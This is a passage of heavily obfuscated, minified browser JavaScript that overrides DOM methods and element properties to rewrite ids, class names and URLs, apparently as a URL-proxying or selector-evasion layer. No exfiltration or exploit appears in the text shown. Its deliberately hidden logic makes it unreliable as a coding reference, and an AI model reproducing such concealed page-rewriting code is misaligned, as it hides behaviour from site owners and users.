KO=wS(0xb80)===Kv?n3['MN'][wS(0xdb7)]:wS(0xa81)===Kv?n3['MN'][wS(0xae4)]:n3['MN'][wS(0xe57)];KX=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KX,'kind':KO,'baseUrl':nY['A'][wS(0xe0d)](K6)[wS(0xcd6)][wS(0xe0d)][wS(0xd27)](K6[wS(0x50a)]),'endpoint':n0['A'][wS(0x1071)]});}}else{if(wS(0xa65)===KV)KX=wS(0xef5)[wS(0xa92)](JA,wS(0x72e))[wS(0xa92)]((0x0,n3['Wq'])({'protectUrlContext':K5,'url':n0['A'][wS(0x1071)]+wS(0xd95),'kind':n3['MN'][wS(0xae4)],'baseUrl':nY['A'][wS(0xe0d)](K6)[wS(0xcd6)][wS(0xe0d)][wS(0xd27)](K6[wS(0x50a)]),'endpoint':n0['A'][wS(0x1071)]}),wS(0x514))[wS(0xa92)]((0x0,JM['x'])()['id'],wS(0x376))+Jz({'_window':K6,'protectUrlContext':K5,'html':KX});else{if(wS(0x1027)===KV)KX=JI({'protectUrlContext':K5,'srcset':KX,'endpoint':n0['A'][wS(0x1071)],'urlFilter':KU=>(0x0,ny['pI'])(K7,KU)});else{if(wS(0x848)===KV||wS(0x39a)===KV)KX=wS(0x102f)+KX;else{if(wS(0xbf8)===Kv&&wS(0xced)===KV&&(0x0,ny['pI'])(K7,KX)){const KU=nY['A'][wS(0xe0d)](K6)[wS(0x2c0)][wS(0x32b)](this,wS(0xf8e));KX=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KX,'kind':wS(0xef6)===KU?n3['MN'][wS(0x10a5)]:n3['MN'][wS(0xdb7)],'baseUrl':nY['A'][wS(0xe0d)](K6)[wS(0xcd6)][wS(0xe0d)][wS(0xd27)](K6[wS(0x50a)]),'endpoint':n0['A'][wS(0x1071)]});}else wS(0xbf8)===Kv&&wS(0xf8e)===KV&&(0x0,ny['Bo'])(K7,KX)?[wS(0xef6),wS(0x71a),wS(0x2a9),wS(0xd8b)][wS(0x6c4)](KX)||(KX=(0x0,n2['md'])(KX)):wS(0x1097)!==Kv||wS(0x616)!==KV&&wS(0xb14)!==KV||!(0x0,ny['pI'])(K7,KX)?(0x0,ny['v5'])(K7,KV,KX)&&(KX=(0x0,n2['md'])(KX)):KX=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KX,'kind':n3['MN'][wS(0xe57)],'baseUrl':nY['A'][wS(0xe0d)](K6)[wS(0xcd6)][wS(0xe0d)][wS(0xd27)](K6[wS(0x50a)]),'endpoint':n0['A'][wS(0x1071)]});}}}}}return KJ[wS(0x32b)](this,KV,KX);},function(KJ,KV){const wY=bu,KK=KJ[wY(0x10a8)]();if(['id',wY(0x286)][wY(0x6c4)](KK)&&(0x0,ny['Bo'])(K7,KV))return!0x0;if([wY(0x616),wY(0x7b6),wY(0x1027)][wY(0x6c4)](KK)&&(0x0,ny['pI'])(K7,KV))return!0x0;if(wY(0xa65)===KK&&this instanceof HTMLIFrameElement&&Kn[wY(0x32b)](this))return!0x0;if([wY(0x848),wY(0x39a)][wY(0x6c4)](KK)&&(0x0,ny['sU'])(K7,this))return!0x0;if((0x0,ny['yu'])(K7,KJ))return!0x0;if((0x0,ny['v5'])(K7,KJ,KV))return!0x0;const KX=this[wY(0x37b)][wY(0x10a8)]();return!(wY(0xbf8)!==KX||wY(0xced)!==KJ||!(0x0,ny['pI'])(K7,KV))||!(wY(0xbf8)!==KX||wY(0xf8e)!==KJ||!(0x0,ny['Bo'])(K7,KV))||!(wY(0x1097)!==KX||wY(0x616)!==KJ&&wY(0xb14)!==KJ||!(0x0,ny['pI'])(K7,KV));}),V8(K6,bu(0xdc5),bu(0x2f7),function(KJ){const wc=bu;(0x0,ny['yu'])(K7,KJ)&&(KJ=wc(0xf4b)+(0x0,n2['md'])(KJ[wc(0x1130)](0x5)[wc(0x10a8)]()));let KV=nY['A'][wc(0xe0d)](K6)[wc(0x2c0)][wc(0x32b)](this,KJ);if(!KV)return KV;if('id'===KJ&&(0x0,n2['_'])(KV))KV=(0x0,n2['ks'])(KV);else{if(wc(0x286)===KJ)KV=KV[wc(0x933)]('\x20')[wc(0xb93)](KK=>(0x0,n2['_'])(KK)?(0x0,n2['ks'])(KK):KK)[wc(0x7b1)]('\x20');else{if(wc(0x616)===KJ&&(0x0,n3['EW'])(KV)||wc(0x7b6)===KJ&&(0x0,n3['EW'])(KV)){const KK=(0x0,n3['sH'])(KV)[wc(0x2e1)];KV=Vq(KK)?KV:KK;}else wc(0x1027)===KJ?KV=Jo(KV):wc(0x848)!==KJ&&wc(0x39a)!==KJ||wc(0x1c4)!=typeof KV||!KV[wc(0x310)](wc(0x102f))?(0x0,ny['v5'])(K7,KJ,KV)&&(KV=(0x0,n2['_'])(KV)?(0x0,n2['ks'])(KV):KV):KV=KV[wc(0x1130)](0x3);}}return KV;},function(KJ){const wH=bu,KV=nY['A'][wH(0xe0d)](K6)[wH(0x2c0)][wH(0x32b)](this,KJ),KK=(0x0,n2['_'])(KV)?(0x0,n2['ks'])(KV):KV;return['id',wH(0x286),wH(0x616),wH(0xa65),wH(0x1027),wH(0x7b6),wH(0x848),wH(0x39a)][wH(0x6c4)](KJ)||(0x0,ny['yu'])(K7,KJ)||(0x0,ny['v5'])(K7,KJ,KK);}),V8(K6,bu(0xdc5),bu(0x654),function(KJ){const wx=bu;return nY['A'][wx(0xe0d)](K6)[wx(0x7d7)][wx(0x32b)](this,(0x0,n2['md'])(KJ));},KJ=>(0x0,ny['Bo'])(K7,KJ)),V8(K6,bu(0xdc5),bu(0xce3),function(KJ){const wN=bu;if((0x0,ny['yu'])(K7,KJ)){const KV=KJ[wN(0x1130)](0x5)[wN(0x10a8)]();KJ=wN(0xf4b)+(0x0,n2['md'])(KV);}return nY['A'][wN(0xe0d)](K6)[wN(0x79e)][wN(0x32b)](this,KJ);},function(KJ){return(0x0,ny['yu'])(K7,KJ);}),V8(K6,bu(0xdc5),bu(0xb33),function(KJ){const wk=bu;if((0x0,ny['yu'])(K7,KJ)){const KV=KJ[wk(0x1130)](0x5)[wk(0x10a8)]();KJ=wk(0xf4b)+(0x0,n2['md'])(KV);}return nY['A'][wk(0xe0d)](K6)[wk(0x25a)][wk(0x32b)](this,KJ);},function(KJ){return(0x0,ny['yu'])(K7,KJ);}),Vn(K6,bu(0xdc5),bu(0x7eb),{'get':function(KJ,KV){const wT=bu;wT(0x1c4)==typeof KV&&(0x0,ny['yu'])(K7,KV)&&(KV=wT(0xf4b)+(0x0,n2['md'])(KV[wT(0x1130)](0x5)[wT(0x10a8)]()));const KK=KJ[KV];if(!KK)return KK;if(wT(0xade)===KV)return KK;var KX;if(wT(0x651)==typeof KK)return KV===(null===(KX=K6[wT(0xdc0)])||void 0x0===KX?void 0x0:KX[wT(0xa32)])?function(){const wL=wT,Kv=KK[wL(0x32b)](KJ);return new K6[(wL(0x9ab))](Kv,{'get':function(KO,KU){const wb=wL,Ks=KO[KU];return Ks?wb(0xd6f)===KU?function(){const ww=wb,KF=Ks[ww(0x32b)](KO);return KF?new Proxy(KF,{'get':function(KC,Ki){const wE=ww,Kf=KC[Ki];return Kf?wE(0xd25)===Ki?new Proxy(Kf,{'get':function(Kq,Kd){const wy=wE,KS=Kq[Kd];if(!KS)return KS;if(wy(0xd25)===Kd){const KY=Kq[wy(0x8b6)];if('id'===KY&&wy(0x1c4)==typeof KS&&(0x0,n2['_'])(KS))return(0x0,n2['ks'])(KS);if(wy(0x286)===KY&&wy(0x1c4)==typeof KS)return KS[wy(0x933)]('\x20')[wy(0xb93)](Kc=>(0x0,n2['_'])(Kc)?(0x0,n2['ks'])(Kc):Kc)[wy(0x7b1)]('\x20');if((0x0,ny['v5'])(K7,KY,KS))return(0x0,n2['_'])(KS)?(0x0,n2['ks'])(KS):KS;}if(wy(0x8b6)===Kd&&KS[wy(0x310)](wy(0xf4b))){const Kc=KS[wy(0x1130)](0x5);return(0x0,n2['_'])(Kc)?wy(0xf4b)+(0x0,n2['ks'])(Kc):KS;}return KS;}}):wE(0x651)==typeof Kf?Kf[wE(0xd30)](KC):Kf:Kf;}}):KF;}:wb(0x651)==typeof KK?KK[wb(0xd30)](KO):KK:Ks;}});}:KK[wT(0xd30)](KJ);if(wT(0x1c4)==typeof KV){const Kv=parseInt(KV);if(!isNaN(Kv))return(0x0,n2['_'])(KK)?(0x0,n2['ks'])(KK):KK;}return new K6[(wT(0x9ab))](KK,{'get':function(KO,KU){const wG=wT,Ks=KO[KU];if(!Ks)return Ks;if(wG(0x651)==typeof Ks)return Ks[wG(0xd30)](KO);if(wG(0xd25)===KU){const KF=KO[wG(0x8b6)];if('id'===KF&&wG(0x1c4)==typeof Ks&&(0x0,n2['_'])(Ks))return(0x0,n2['ks'])(Ks);if(wG(0x286)===KF&&wG(0x1c4)==typeof Ks)return Ks[wG(0x933)]('\x20')[wG(0xb93)](KC=>(0x0,n2['_'])(KC)?(0x0,n2['ks'])(KC):KC)[wG(0x7b1)]('\x20');if((0x0,ny['v5'])(K7,KF,Ks))return(0x0,n2['_'])(Ks)?(0x0,n2['ks'])(Ks):Ks;}if(wG(0x8b6)===KU&&Ks[wG(0x310)](wG(0xf4b))){const KC=Ks[wG(0x1130)](0x5);return wG(0xf4b)+((0x0,n2['_'])(KC)?(0x0,n2['ks'])(KC):KC);}return Ks;}});}},null),V8(K6,bu(0xdc5),bu(0x826),function(KJ){const wW=bu;return!!KJ&&(KJ[wW(0xade)]>0x2710?nY['A'][wW(0xe0d)](K6)[wW(0x32d)][wW(0x32b)](this,KJ):nY['A'][wW(0xe0d)](K6)[wW(0x32d)][wW(0x32b)](this,(0x0,JL['Qw'])({'protectUrlContext':K5,'selector':KJ,'idFilter':KV=>(0x0,ny['Bo'])(K7,KV),'attributeFilter':KV=>(0x0,ny['yu'])(K7,KV)})));}),Vn(K6,bu(0xe27),bu(0xc6a),{'get':function(KJ,KV){const wZ=bu;if(wZ(0x1c4)!=typeof KV)return KJ[KV];const KK=nW(KV),KX=KJ[(0x0,ny['yu'])(K7,wZ(0xf4b)+KK)?(0x0,n2['md'])(KK):KV];return wZ(0x651)==typeof KX?KX[wZ(0xd30)](KJ):KX;},'set':function(KJ,KV,KK){const wt=bu;if(wt(0x1c4)!=typeof KV)return KJ[KV]=KK,!0x0;const KX=nW(KV);return KJ[(0x0,ny['yu'])(K7,wt(0xf4b)+KX)?(0x0,n2['md'])(KX):KV]=KK,!0x0;},'ownKeys':function(KJ){const wP=bu,KV=K6[wP(0x1af)][wP(0x1067)](KJ)[wP(0xb93)](KK=>wP(0x1c4)==typeof KK&&(0x0,n2['_'])(KK)?nG((0x0,n2['ks'])(KK)):KK);return KV;},'getOwnPropertyDescriptor':function(KJ,KV){const wu=bu;if(wu(0x1c4)==typeof KV){const KK=nW(KV);KV=(0x0,ny['yu'])(K7,wu(0xf4b)+KK)?(0x0,n2['md'])(KK):KV;}return K6[wu(0x1af)][wu(0x487)](KJ,KV);}},null),V9(K6,bu(0x5dd),bu(0x8b6),{'get':function(){const wA=bu;for(var KJ=arguments[wA(0xade)],KV=new Array(KJ),KK=0x0;KK<KJ;KK++)KV[KK]=arguments[KK];let KX=nY['A'][wA(0xe0d)](K6)[wA(0x67d)][wA(0xe0d)][wA(0x32b)](this,...KV);return(0x0,n2['_'])(KX)&&(KX=(0x0,n2['ks'])(KX)),KX;},'set':function(KJ){const wM=bu;for(var KV=arguments[wM(0xade)],KK=new Array(KV>0x1?KV-0x1:0x0),KX=0x1;KX<KV;KX++)KK[KX-0x1]=arguments[KX];return nY['A'][wM(0xe0d)](K6)[wM(0x67d)][wM(0x1084)][wM(0x32b)](this,(0x0,n2['md'])(KJ),...KK);}},function(KJ){const wg=bu;return void 0x0===KJ||KJ[wg(0x310)](wg(0x104d));}),V8(K6,bu(0xdc5),bu(0x56d),function(KJ){const wB=bu;KJ=(0x0,Jh['w4'])(KJ);const KV=(0x0,JL['Qw'])({'protectUrlContext':K5,'selector':KJ,'idFilter':KX=>(0x0,ny['Bo'])(K7,KX),'attributeFilter':KX=>(0x0,ny['yu'])(K7,KX)}),KK=nY['A'][wB(0xe0d)](K6)[wB(0xc11)][wB(0x32b)](this,KV);return KJ!==KV&&null===KK?nY['A'][wB(0xe0d)](K6)[wB(0xc11)][wB(0x32b)](this,KJ):KK;},KJ=>KJ),V8(K6,bu(0xdc5),bu(0x104c),function(KJ){const wQ=bu;KJ=(0x0,Jh['w4'])(KJ);const KV=(0x0,JL['Qw'])({'protectUrlContext':K5,'selector':KJ,'idFilter':KX=>(0x0,ny['Bo'])(K7,KX),'attributeFilter':KX=>(0x0,ny['yu'])(K7,KX)}),KK=nY['A'][wQ(0xe0d)](K6)[wQ(0x299)][wQ(0x32b)](this,KV);return KJ!==KV&&0x0===KK[wQ(0xade)]?nY['A'][wQ(0xe0d)](K6)[wQ(0x299)][wQ(0x32b)](this,KJ):KK;},KJ=>KJ),V8(K6,bu(0x89f),bu(0x56d),function(KJ){const wj=bu;KJ=(0x0,Jh['w4'])(KJ);const KV=(0x0,JL['Qw'])({'protectUrlContext':K5,'selector':KJ,'idFilter':KX=>(0x0,ny['Bo'])(K7,KX),'attributeFilter':KX=>(0x0,ny['yu'])(K7,KX)}),KK=nY['A'][wj(0xe0d)](K6)[wj(0xce5)][wj(0x32b)](this,KV);return KJ!==KV&&null===KK?nY['A'][wj(0xe0d)](K6)[wj(0xce5)][wj(0x32b)](this,KJ):KK;},KJ=>KJ),V8(K6,bu(0x89f),bu(0x104c),function(KJ){const wI=bu;KJ=(0x0,Jh['w4'])(KJ);const KV=(0x0,JL['Qw'])({'protectUrlContext':K5,'selector':KJ,'idFilter':KX=>(0x0,ny['Bo'])(K7,KX),'attributeFilter':KX=>(0x0,ny['yu'])(K7,KX)}),KK=nY['A'][wI(0xe0d)](K6)[wI(0x3d8)][wI(0x32b)](this,KV);return KJ!==KV&&0x0===KK[wI(0xade)]?nY['A'][wI(0xe0d)](K6)[wI(0x3d8)][wI(0x32b)](this,KJ):KK;},KJ=>KJ),V9(K6,bu(0xdc5),'id',{'get':function(){const wo=bu;for(var KJ=arguments[wo(0xade)],KV=new Array(KJ),KK=0x0;KK<KJ;KK++)KV[KK]=arguments[KK];const KX=nY['A'][wo(0xe0d)](K6)[wo(0xb5b)][wo(0xe0d)][wo(0x32b)](this,...KV);return(0x0,n2['_'])(KX)?(0x0,n2['ks'])(KX):KX;},'set':function(KJ){const wz=bu;wz(0x1c4)!=typeof KJ&&(KJ=K6[wz(0x8a7)](KJ));for(var KV=arguments[wz(0xade)],KK=new Array(KV>0x1?KV-0x1:0x0),KX=0x1;KX<KV;KX++)KK[KX-0x1]=arguments[KX];return nY['A'][wz(0xe0d)](K6)[wz(0xb5b)][wz(0x1084)][wz(0x32b)](this,(0x0,ny['Bo'])(K7,KJ)?(0x0,n2['md'])(KJ):KJ,...KK);}}),V8(K6,bu(0xdc5),bu(0x10bf),function(KJ,KV){const wl=bu;return nY['A'][wl(0xe0d)](K6)[wl(0x1108)][wl(0x32b)](this,KJ,Jz({'_window':K6,'protectUrlContext':K5,'html':KV,'idFilter':KK=>(0x0,ny['Bo'])(K7,KK),'urlFilter':KK=>(0x0,ny['pI'])(K7,KK),'attributeFilter':KK=>(0x0,ny['yu'])(K7,KK)}));},function(KJ,KV){const wD=bu;return!(this instanceof K6[wD(0xc4a)]);}),V8(K6,bu(0xdc5),bu(0xc6b),function(KJ){const wm=bu;return nY['A'][wm(0xe0d)](K6)[wm(0x43a)][wm(0x32b)](this,(0x0,JL['Qw'])({'protectUrlContext':K5,'selector':KJ,'idFilter':KV=>(0x0,ny['Bo'])(K7,KV),'attributeFilter':KV=>(0x0,ny['yu'])(K7,KV)}));}),Vn(K6,bu(0xdc5),bu(0xe67),{'get':function(KJ,KV){const wr=bu,KK=KJ[KV];if(!KK)return KK;if(wr(0xb97)===KV)return function(){const wp=wr,KX=[];for(var Kv=arguments[wp(0xade)],KO=new Array(Kv),KU=0x0;KU<Kv;KU++)KO[KU]=arguments[KU];return KO[wp(0x1021)](Ks=>{const wa=wp;(0x0,ny['Bo'])(K7,Ks)&&(Ks=(0x0,n2['md'])(Ks)),KX[wa(0x6db)](Ks);}),KK[wp(0xd27)](KJ,[...KX]);};if(wr(0xd9f)===KV)return function(KX){const wh=wr;return(0x0,ny['Bo'])(K7,KX)&&(KX=(0x0,n2['md'])(KX)),KK[wh(0xd27)](KJ,[KX]);};if(wr(0x6b4)===KV)return function(){const wR=wr;for(var KX=arguments[wR(0xade)],Kv=new Array(KX),KO=0x0;KO<KX;KO++)Kv[KO]=arguments[KO];const KU=Kv[wR(0xb93)](Ks=>(0x0,ny['Bo'])(K7,Ks)?(0x0,n2['md'])(Ks):Ks);return KK[wR(0xd27)](KJ,[...KU]);};if(wr(0xe4a)===KV)return function(KX,Kv){const E0=wr;return(0x0,ny['Bo'])(K7,KX)&&(KX=(0x0,n2['md'])(KX)),KK[E0(0xd27)](KJ,[KX,Kv]);};if(wr(0xab5)===KV)return function(KX,Kv){const E1=wr;return(0x0,ny['Bo'])(K7,KX)&&(KX=(0x0,n2['md'])(KX)),(0x0,ny['Bo'])(K7,Kv)&&(Kv=(0x0,n2['md'])(Kv)),KK[E1(0xd27)](KJ,[KX,Kv]);};if(wr(0xd25)===KV)return KK[wr(0x933)]('\x20')[wr(0xb93)](KX=>(0x0,n2['_'])(KX)?(0x0,n2['ks'])(KX):KX)[wr(0x7b1)]('\x20');if(KV===K6[wr(0xdc0)][wr(0xa32)])return function(){const E2=wr,KX=KK[E2(0x32b)](KJ);return new K6[(E2(0x9ab))](KX,{'get':function(Kv,KO){const E3=E2,KU=Kv[KO];return KU?E3(0xd6f)===KO?function(){const E4=E3,Ks=KU[E4(0x32b)](Kv);return Ks?new K6[(E4(0x9ab))](Ks,{'get':function(KF,KC){const E5=E4,Ki=KF[KC];return Ki?E5(0xd25)===KC?(0x0,n2['_'])(Ki)?(0x0,n2['ks'])(Ki):Ki:E5(0x651)==typeof Ki?Ki[E5(0xd30)](KF):Ki:Ki;}}):Ks;}:E3(0x651)==typeof KU?KU[E3(0xd30)](Kv):KU:KU;}});};if(wr(0x1c4)==typeof KV){const KX=parseInt(KV);if(!isNaN(KX))return(0x0,n2['_'])(KK)?(0x0,n2['ks'])(KK):KK;}return wr(0x651)==typeof KK?KK[wr(0xd30)](KJ):KK;},'set':function(KJ,KV,KK){const E6=bu;return E6(0xd25)===KV&&(KK=KK[E6(0x933)]('\x20')[E6(0xb93)](KX=>(0x0,ny['Bo'])(K7,KX)?(0x0,n2['md'])(KX):KX)[E6(0x7b1)]('\x20')),KJ[KV]=KK,!0x0;}},function(KJ){const E7=bu;return KJ&&E7(0x1c4)!=typeof KJ&&(KJ=KJ[E7(0x100f)]()),KJ=KJ[E7(0x933)]('\x20')[E7(0xb93)](KV=>(0x0,ny['Bo'])(K7,KV)?(0x0,n2['md'])(KV):KV)[E7(0x7b1)]('\x20'),nY['A'][E7(0xe0d)](K6)[E7(0xd17)][E7(0x32b)](this,E7(0x286),KJ),KJ;},()=>!0x0),V9(K6,bu(0xdc5),bu(0x244),{'get':function(){const E8=bu;for(var KJ=arguments[E8(0xade)],KV=new Array(KJ),KK=0x0;KK<KJ;KK++)KV[KK]=arguments[KK];return nY['A'][E8(0xe0d)](K6)[E8(0x788)][E8(0xe0d)][E8(0x32b)](this,...KV)[E8(0x933)]('\x20')[E8(0xb93)](KX=>(0x0,n2['_'])(KX)?(0x0,n2['ks'])(KX):KX)[E8(0x7b1)]('\x20');},'set':function(KJ){const E9=bu,KV=KJ[E9(0x933)]('\x20')[E9(0xb93)](KO=>(0x0,ny['Bo'])(K7,KO)?(0x0,n2['md'])(KO):KO)[E9(0x7b1)]('\x20');for(var KK=arguments[E9(0xade)],KX=new Array(KK>0x1?KK-0x1:0x0),Kv=0x1;Kv<KK;Kv++)KX[Kv-0x1]=arguments[Kv];return nY['A'][E9(0xe0d)](K6)[E9(0x788)][E9(0x1084)][E9(0x32b)](this,KV,...KX);}}),V8(K6,bu(0xcba),bu(0x439),function(KJ){const En=bu;return nY['A'][En(0xe0d)](K6)[En(0x5a1)][En(0x32b)](this,(0x0,n2['md'])(KJ));},KJ=>(0x0,ny['Bo'])(K7,KJ)),V8(K6,bu(0x50a),bu(0x439),function(KJ){const EJ=bu;return EJ(0x1c4)!=typeof KJ&&(KJ=K6[EJ(0x8a7)](KJ)),nY['A'][EJ(0xe0d)](K6)[EJ(0x74b)][EJ(0x32b)](this,(0x0,n2['md'])(KJ));},KJ=>(0x0,ny['Bo'])(K7,KJ)),V8(K6,bu(0xcba),bu(0x654),function(KJ){const EV=bu;return nY['A'][EV(0xe0d)](K6)[EV(0x6aa)][EV(0x32b)](this,(0x0,n2['md'])(KJ));},KJ=>(0x0,ny['Bo'])(K7,KJ)),V8(K6,bu(0xcba),bu(0x56d),function(KJ){const EK=bu;KJ=(0x0,Jh['w4'])(KJ);const KV=(0x0,JL['Qw'])({'protectUrlContext':K5,'selector':KJ,'idFilter':KX=>(0x0,ny['Bo'])(K7,KX),'attributeFilter':KX=>(0x0,ny['yu'])(K7,KX),'tagNameFilter':KX=>(0x0,ny['ts'])(K7,KX)}),KK=nY['A'][EK(0xe0d)](K6)[EK(0xf61)][EK(0x32b)](this,KV);return KJ!==KV&&null===KK?nY['A'][EK(0xe0d)](K6)[EK(0xf61)][EK(0x32b)](this,KJ):KK;},KJ=>KJ),V8(K6,bu(0xcba),bu(0x104c),function(KJ){const Ee=bu;KJ=(0x0,Jh['w4'])(KJ);const KV=(0x0,JL['Qw'])({'protectUrlContext':K5,'selector':KJ,'idFilter':KX=>(0x0,ny['Bo'])(K7,KX),'attributeFilter':KX=>(0x0,ny['yu'])(K7,KX),'tagNameFilter':KX=>(0x0,ny['ts'])(K7,KX)}),KK=nY['A'][Ee(0xe0d)](K6)[Ee(0xb4d)][Ee(0x32b)](this,KV);return KJ!==KV&&0x0===KK[Ee(0xade)]?nY['A'][Ee(0xe0d)](K6)[Ee(0xb4d)][Ee(0x32b)](this,KJ):KK;},KJ=>KJ),V8(K6,bu(0xcba),bu(0x20a),function(KJ){const EX=bu;return(0x0,ny['ts'])(K7,KJ)&&(KJ=EX(0xd9d)+(0x0,n2['md'])(KJ)),nY['A'][EX(0xe0d)](K6)[EX(0x288)][EX(0x32b)](this,KJ);}),V8(K6,bu(0xcba),bu(0xf7f),function(KJ){const Ev=bu;return(0x0,ny['ts'])(K7,KJ)&&(KJ=Ev(0xd9d)+(0x0,n2['md'])(KJ)),nY['A'][Ev(0xe0d)](K6)[Ev(0xc93)][Ev(0x32b)](this,KJ);}),V9(K6,bu(0x1c1),bu(0xced),{'get':function(){const EO=bu;for(var KJ=arguments[EO(0xade)],KV=new Array(KJ),KK=0x0;KK<KJ;KK++)KV[KK]=arguments[KK];let KX=nY['A'][EO(0xe0d)](K6)[EO(0x3db)][EO(0xe0d)][EO(0xd27)](this,KV);if((0x0,n3['EW'])(KX)){const Kv=(0x0,n3['sH'])(KX)[EO(0x2e1)];KX=Vq(Kv)?KX:Kv;}return KX;},'set':function(KJ){const EU=bu,KV=nY['A'][EU(0xe0d)](K6)[EU(0x2c0)][EU(0x32b)](this,EU(0xf8e));(0x0,ny['pI'])(K7,KJ)&&(KJ=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KJ,'kind':EU(0xef6)===KV?n3['MN'][EU(0x10a5)]:n3['MN'][EU(0xdb7)],'baseUrl':nY['A'][EU(0xe0d)](K6)[EU(0xcd6)][EU(0xe0d)][EU(0xd27)](K6[EU(0x50a)]),'endpoint':n0['A'][EU(0x1071)]}));for(var KK=arguments[EU(0xade)],KX=new Array(KK>0x1?KK-0x1:0x0),Kv=0x1;Kv<KK;Kv++)KX[Kv-0x1]=arguments[Kv];return nY['A'][EU(0xe0d)](K6)[EU(0x3db)][EU(0x1084)][EU(0x32b)](this,KJ,...KX);}}),V9(K6,bu(0x1c1),bu(0xf8e),{'get':function(){const Es=bu;for(var KJ=arguments[Es(0xade)],KV=new Array(KJ),KK=0x0;KK<KJ;KK++)KV[KK]=arguments[KK];let KX=nY['A'][Es(0xe0d)](K6)[Es(0x7cc)][Es(0xe0d)][Es(0xd27)](this,KV);return(0x0,n2['_'])(KX)&&(KX=(0x0,n2['ks'])(KX)),KX;},'set':function(KJ){const EF=bu;[EF(0xef6),EF(0x71a),EF(0x2a9),EF(0xd8b)][EF(0x6c4)](KJ)||KJ&&(0x0,ny['Bo'])(K7,KJ)&&(KJ=(0x0,n2['md'])(KJ));for(var KV=arguments[EF(0xade)],KK=new Array(KV>0x1?KV-0x1:0x0),KX=0x1;KX<KV;KX++)KK[KX-0x1]=arguments[KX];return nY['A'][EF(0xe0d)](K6)[EF(0x7cc)][EF(0x1084)][EF(0x32b)](this,KJ,...KK);}}),V9(K6,bu(0x5dd),bu(0xe94),{'get':function(){const EC=bu,KJ=nY['A'][EC(0xe0d)](K6)[EC(0x2c0)][EC(0x32b)](this,EC(0x616));for(var KV=arguments[EC(0xade)],KK=new Array(KV),KX=0x0;KX<KV;KX++)KK[KX]=arguments[KX];const Kv=nY['A'][EC(0xe0d)](K6)[EC(0xdce)][EC(0xe0d)][EC(0x32b)](this,...KK);if(VV(K6,Kv,KJ)){if(V1(Kv),Kn[EC(0x32b)](this))V2(K5,Kv);else{if(VS(K5,Kv,K7),!Kv[EC(0xb6c)]){const KO=Vi(Kv,K5,K7);KO();const KU=setInterval(()=>{const Ei=EC,Ks=nY['A'][Ei(0xe0d)](K6)[Ei(0x2c0)][Ei(0x32b)](this,Ei(0x616));VV(K6,Kv,Ks)?KO():clearInterval(KU);},0x3e8);Kv[EC(0xb6c)]=KO;}}}return nY['A'][EC(0xe0d)](K6)[EC(0x5f4)][EC(0xe0d)][EC(0x32b)](this,...KK);}}),V9(K6,bu(0x5dd),bu(0x412),{'get':function(){const Ef=bu;for(var KJ=arguments[Ef(0xade)],KV=new Array(KJ),KK=0x0;KK<KJ;KK++)KV[KK]=arguments[KK];const KX=nY['A'][Ef(0xe0d)](K6)[Ef(0xdce)][Ef(0xe0d)][Ef(0x32b)](this,...KV);if(!KX)return KX;const Kv=nY['A'][Ef(0xe0d)](K6)[Ef(0x2c0)][Ef(0x32b)](this,Ef(0x616));if(VV(K6,KX,Kv)){if(V1(KX),Kn[Ef(0x32b)](this))V2(K5,KX);else{if(VS(K5,KX,K7),!KX[Ef(0xb6c)]){const KO=Vi(KX,K5,K7);KO();const KU=setInterval(()=>{const Eq=Ef,Ks=nY['A'][Eq(0xe0d)](K6)[Eq(0x2c0)][Eq(0x32b)](this,Eq(0x616));VV(K6,KX,Ks)?KO():clearInterval(KU);},0x3e8);KX[Ef(0xb6c)]=KO;}}}if(Kv&&(0x0,n3['EW'])(Kv)){const Ks=new URL((0x0,n3['sH'])(Kv)[Ef(0x2e1)]);if((Ef(0x893)===Ks[Ef(0xff0)]||Ef(0xc66)===Ks[Ef(0xff0)])&&Ks[Ef(0xfc3)][Ef(0x6c4)](Ef(0xad9))||Ef(0x760)===Ks[Ef(0xff0)]&&Ks[Ef(0xfc3)][Ef(0x6c4)](Ef(0x1006))||Ef(0x8c7)===Ks[Ef(0xff0)]&&'/'===Ks[Ef(0xfc3)])return Ja[Ef(0xe0d)](K6,KX);}return KX;}}),V9(K6,bu(0x282),bu(0x9c6),{'get':function(){const Ed=bu;for(var KJ=arguments[Ed(0xade)],KV=new Array(KJ),KK=0x0;KK<KJ;KK++)KV[KK]=arguments[KK];const KX=nY['A'][Ed(0xe0d)](K6)[Ed(0x3e9)][Ed(0xe0d)][Ed(0x32b)](this,...KV),Kv=nY['A'][Ed(0xe0d)](K6)[Ed(0x4be)][Ed(0xe0d)][Ed(0x32b)](this);if(Ed(0x1c4)==typeof Kv&&Kv[Ed(0x6c4)](Ed(0x929)))try{const KO=JSON[Ed(0x5c2)](Kv);if(Ed(0xd19)===KO[Ed(0x83b)]&&Ed(0x1058)===KO[Ed(0x1a0)])return KX;}catch(KU){}return Ed(0xb9b)==typeof Kv&&Kv[Ed(0xdee)]||n0['A'][Ed(0x1071)]!==nY['A'][Ed(0xe0d)](K6)[Ed(0x64a)][Ed(0xe0d)][Ed(0x32b)](this)||(Ks=>!(Ed(0x1c4)!=typeof Ks||!Ks[Ed(0x310)](Ed(0x5ae))))(Kv)?KX:Ja[Ed(0xe0d)](K6,KX);}}),V9(K6,bu(0x5dd),bu(0xa65),{'get':function(){const ES=bu;for(var KJ=arguments[ES(0xade)],KV=new Array(KJ),KK=0x0;KK<KJ;KK++)KV[KK]=arguments[KK];return nY['A'][ES(0xe0d)](K6)[ES(0xcb0)][ES(0xe0d)][ES(0x32b)](this,...KV);},'set':function(KJ){const EY=bu;if(!KJ)return nY['A'][EY(0xe0d)](K6)[EY(0xcb0)][EY(0x1084)][EY(0x32b)](this,KJ);KJ=KJ[EY(0x100f)]();const KV=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':n0['A'][EY(0x1071)]+EY(0xd95),'kind':n3['MN'][EY(0xae4)],'baseUrl':nY['A'][EY(0xe0d)](K6)[EY(0xcd6)][EY(0xe0d)][EY(0xd27)](K6[EY(0x50a)]),'endpoint':n0['A'][EY(0x1071)]});return 